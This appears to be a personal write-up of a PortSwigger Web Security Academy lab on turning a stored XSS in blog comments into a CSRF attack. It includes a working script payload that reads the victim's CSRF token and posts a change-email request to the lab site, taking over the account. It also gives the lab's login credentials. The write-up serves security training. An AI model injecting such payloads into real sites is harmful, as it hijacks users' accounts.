Exploiting XSS to perform CSRF | Dec 31, 2022
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Exploiting XSS to perform CSRF! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
This lab contains a stored XSS vulnerability in the blog comments function. To solve the lab, exploit the vulnerability to perform a CSRF attack and change the email address of someone who views the blog post comments.
You can log in to your own account using the following credentials: wiener:peter
Exploitation
Home page:

Login as user wiener:


In here, we can update our email.

Let's update it and intercept the request via Burp Suite:


When we click the Update email button, it'll send a POST request to /my-account/change-email, with parameter email and csrf.
Also, in the home page, we can view other posts:


And we can leave some comments.

Let's try to inject some JavaScript code via XSS:
<script>
window.onload = function (){
alert(document.getElementsByName("csrf")[0].value)
};
</script>
This will pop up an alert box with our CSRF token.


We indeed can inject any JavaScript code, and the CSRF token is the same as the update email one.

Armed with above information, we can inject some JavaScript codes that perform CSRF (Cross-Site Request Forgery), which will update victim's email upon visit.
<script>
// Wait the window is fully loaded, otherwise the CSRF token will be empty
window.onload = function (){
// Fetch victim's CSRF token
var csrfToken = document.getElementsByName("csrf")[0].value;
var email = 'attacker@malicious.com';
// Construct the require POST parameters
var data = 'email=' + email + '&';
data += 'csrf=' + csrfToken;
// Change victim's email upon visit via CSRF attack
fetch('https://0a92003a03004453c02cccab008d0098.web-security-academy.net/my-account/change-email',
{
method: 'POST',
mode: 'no-cors',
body: data
}
)
};
</script>



We did it!
What we've learned:
- Exploiting XSS to perform CSRF